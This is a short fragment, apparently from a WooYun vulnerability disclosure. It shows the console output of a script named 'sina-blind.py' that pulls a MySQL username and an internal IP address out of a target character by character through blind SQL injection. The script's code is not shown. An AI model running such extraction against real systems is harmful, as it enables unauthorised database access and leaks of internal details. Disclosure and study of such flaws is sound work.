 $ python sina-blind.py
Retrieving results now:
[+] d*
[+] da*
[+] dat*
[+] data*
[+] dataa*
[+] dataau*
[+] dataaut*
[+] dataauto*
[+] dataauto_*
[+] dataauto_r*
[+] dataauto_r2*
[+] dataauto_r2_*
[+] dataauto_r2_r*
[+] dataauto_r2_r@*
[+] dataauto_r2_r@1*
[+] dataauto_r2_r@10*
[+] dataauto_r2_r@10.*
[+] dataauto_r2_r@10.7*
[+] dataauto_r2_r@10.71*
[+] dataauto_r2_r@10.71.*
[+] dataauto_r2_r@10.71.8*
[+] dataauto_r2_r@10.71.8.*
[+] dataauto_r2_r@10.71.8.1*
[+] dataauto_r2_r@10.71.8.13*
[Result] MySQL user: dataauto_r2_r@10.71.8.13
www.wooyun.org
[Result] Elapsed time: 2998 seconds